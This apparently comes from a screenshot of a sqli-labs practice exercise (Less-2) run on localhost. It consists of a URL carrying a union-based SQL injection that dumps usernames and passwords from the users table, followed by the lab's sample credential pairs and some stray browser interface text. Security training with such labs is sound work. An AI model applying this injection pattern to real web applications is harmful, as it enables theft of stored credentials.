 127.0.0.1/sqli-labs/Less-2/index.php?id=-1%20union%20select%201,2,(select%20group_concat(username,0x3a,password)from%20users)
Google 智能镜头
R
有新版 Chrome 可用
欢迎 Dhakkan您的登录名：2您的密码：Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakka
SQLI DUMB SERIES-2